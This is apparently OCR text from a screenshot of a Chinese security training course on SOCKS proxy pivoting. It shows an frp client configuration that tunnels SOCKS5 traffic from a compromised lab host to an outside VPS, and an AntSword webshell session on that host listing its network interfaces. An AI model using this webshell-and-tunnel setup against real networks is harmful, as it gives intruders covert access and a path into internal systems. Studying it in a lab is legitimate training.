 网络安全就业推荐 bilibili
腾讯课堂
2020
代理实
ocks代理实战(2).pptx - PowerPoint
Liu JunMing
VPS(47.101.214.85)
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66
192.168.78.66
192.168.78.66
编辑: /tmp/frp/frpc_11.ini
/tmp/frp/frpc_11.ini
1 [common]
2 server_addr = 47.101.214.85
3 server_port = 7000
4
5 [socks5_1]
6 type = tcp
7 plugin = socks5
8 remote_port = 10088
9
10 [socks5_to_33]
11 type = tcp
12 local_ip = 127.0.0.1
13 local_port = 10089
14 remote_port = 10090
中国蚁剑
AntSword 编辑 窗口 调试
192.168.22.22
>_ 192.168.22.22
(*) 基础信息
当前路径: /www/wwwroot/upload
磁盘列表: /
系统信息: Linux ubuntu 4.15.0-91-generic #92~16.04.1-Ubuntu SMP Fri Feb 28 14:57:22 UTC 2020 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/upload) $
(www:/www/wwwroot/upload) $ ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:28:3a:ee
inet addr:192.168.22.22 Bcast:192.168.22.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe28:3aee/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:150391 errors:0 dropped:0 overruns:0 frame:0
TX packets:39398 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:42405050 (42.4 MB) TX bytes:13198441 (13.1 MB)
ens38 Link encap:Ethernet HWaddr 00:0c:29:28:3a:f8
inet addr:192.168.33.22 Bcast:192.168.33.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe28:3af8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:161498 errors:0 dropped:0 overruns:0 frame:0
TX packets:101583 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:19942790 (19.9 MB) TX bytes:10445988 (10.4 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:3663420 errors:0 dropped:0 overruns:0 frame:0
TX packets:3663420 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:279103487 (279.1 MB) TX bytes:279103487 (279.1 MB)
(www
腾... 画板工具
% /
ACTIONS
应用选项